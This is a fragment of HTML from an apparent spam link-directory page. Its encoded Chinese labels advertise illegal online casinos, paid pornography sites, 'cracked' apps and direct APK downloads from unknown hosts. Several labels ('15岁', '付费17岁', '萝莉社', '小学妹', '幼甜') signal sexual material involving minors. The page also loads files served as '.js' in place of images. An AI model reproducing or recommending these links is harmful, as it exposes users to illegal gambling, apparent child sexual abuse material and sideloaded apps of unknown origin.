                                                <a i="3589" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250213/197ef97f715fe43bcf4f5d42fe6cb106.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3706" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#24320;&#20803;&#30005;&#23376;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4236" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3942" href="https://282lj0119.hbdqvqd.cn/?cid=5549309" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="3766" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4129" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#32654;&#39640;&#26757;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>
                    
                    
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                    
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="3738" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/2c5d01405d90cef4b7b9002000f6cb6a.js" alt="">
                                <div class="mb-4 text">&#102;&#97;&#110;&#115;&#108;&#121;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3739" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js" alt="">
                                <div class="mb-4 text">&#105;&#110;&#115;&#30772;&#35793;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3740" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/3293ca812f55253d1c455044bfd1ca1d.js" alt="">
                                <div class="mb-4 text">&#24615;&#24052;&#20811;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3741" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/f62dca5ce7d268e5d429747cbed93fa4.js" alt="">
                                <div class="mb-4 text">&#111;&#110;&#108;&#121;&#32;&#102;&#97;&#110;&#115;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3853" class="grid-item" target="_blank" href="https://jrttix.sdjymb.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4001" class="grid-item" target="_blank" href="https://mfdq.snuda.cn/index.html?c=sg8461">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250704/0fd290aad03fd6739d4950f937bdee3e.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4467" class="grid-item" target="_blank" href="https://mfpz.snuda.cn/index.html?c=ul8601">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260115/d8225a7b5f3424cee724d38b03ab45b2.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4275" class="grid-item" target="_blank" href="https://wccf.hywri.com/xgv/?channel=lzc7Ct">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251106/8dd5e23b867d13916cea6273e18273d5.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#40635;&#35910;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3582" class="grid-item" target="_blank" href="https://jbp201.dzfdovk.com/68.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251207/95a9465154b531c7fb68ea9939991d1e.js" alt="">
                                <div class="mb-4 text">&#21866;&#21866;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4169" class="grid-item" target="_blank" href="https://llsldy631.wcpzjzg.cn/?channelCode=752">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251003/61c35ead6348bdb9ed22fb937d5683ed.js" alt="">
                                <div class="mb-4 text">&#33821;&#33673;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4321" class="grid-item" target="_blank" href="https://15ldy316.vanaanh.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4384" class="grid-item" target="_blank" href="https://pjqix.yhzupp.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4445" class="grid-item" target="_blank" href="https://ytix.wbjyzh.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4295" class="grid-item" target="_blank" href="https://nmsqix.sdpfky.com/land/?channelCode=122.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260115/1ac0c50b525b806e9f2598df60e51e78.js" alt="">
                                <div class="mb-4 text">&#32511;&#24125;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4456" class="grid-item" target="_blank" href="https://mxwix.yhydtc.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4173" class="grid-item" target="_blank" href="https://12017capp.pelswxq.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4486" class="grid-item" target="_blank" href="https://fkog.ta15s.com/kei/?channel=rcKxiu">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260120/fa346a4959e8a045a2621cf2a03eb47e.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#26032;&#23064;&#22280;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4191" class="grid-item" target="_blank" href="https://xysix.spbmis.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3543" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/91ym_fVeLoQ.apk">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250313/88f726e6c4d11f3827240667b4e5c0f2.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4177" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/17sui_nVxjwO.apk">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250313/914fcf8bb75e6227f3d65f0c806e7d00.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#49;&#55;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4325" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/cnz_UOCmDV.apk">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20241202/c909585ae45fe4365f137e7cff784b9e.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28023;&#35282;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4487" class="grid-item" target="_blank" href="https://apk2.ktapkqd.com/np3_J11jzz.apk">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260120/30892962acf361355d7e0b080f50ace0.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#31958;&#24515;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3568" class="grid-item" target="_blank" href="https://zz101.spkj02.com/cbd/aaaaha">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/5ff5c06390a5607ab968352cf0ca7b4f.js" alt="">
                                <div class="mb-4 text">&#31934;&#36873;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3559" class="grid-item" target="_blank" href="https://ss200.kxjygbh.com/602.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#36164;&#28304;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3565" class="grid-item" target="_blank" href="https://mx201.prsnnhc.com/803.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/859f9fe595d0272cb4bada87cf42be3b.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3573" class="grid-item" target="_blank" href="https://zz101.spkj02.com/cbd/aaaaca">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/e3ef22a4b83b0c51cabc0e416e9f7854.js" alt="">
                                <div class="mb-4 text">&#37492;&#40644;&#24072;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3574" class="grid-item" target="_blank" href="https://ffyt.tuoke22.com/cbd/aaabfh">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js" alt="">
                                <div class="mb-4 text">&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4179" class="grid-item" target="_blank" href="https://120lzxueap.lkmzfsr.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3981" class="grid-item" target="_blank" href="https://demons.tsjokok.com/cbd/aaabgf">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250213/ce1866eca10de5d9cf00a6b8fbc154f0.js" alt="">
                                <div class="mb-4 text">&#49;&#56;&#31105;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4289" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#26032;&#28640;&#22825;&#22320;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3836" href="https://10377636.com/?channelCode=hzdh" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4354" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4462" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4244" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3765" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4480" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4418" href="https://xxrr8870119183.jgfscl.com/?cid=3765625" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4339" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3735" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                            </div>
                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>

                </div>
                <div class="swiper-slide ">
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5">
                                                        <a i="4473" class="grid-item" target="_blank" href="https://nhgll.bdkswj.cn?channelCode=tg680">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/7ee3b67d2c3fe1679dfa5859646639ec.js" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4474" class="grid-item" target="_blank" href="https://jztvz.aozjnu.cn?channelCode=XY236">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/139a4bff353897061b5e3ae61edeed2e.js" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4378" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4390" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4108" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4213" class="grid-item" target="_blank" href="https://j8v26p.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                                                <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title" />
                                                <div class="ad-item-wrap s-wrap ">
                                                        <a i="4288" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4355" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4463" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4245" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4130" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4481" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.wpfjz.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#24320;&#20803;&#26827;&#29260;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="live-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4356" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4464" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4246" href="http://tiaozttwtykjwruob-2a599f8cc7dddeda.elb.ap-northeast-1.amazonaws.com/?shareName=683x1757" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4131" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4482" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#24320;&#20803;&#26827;&#29260;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
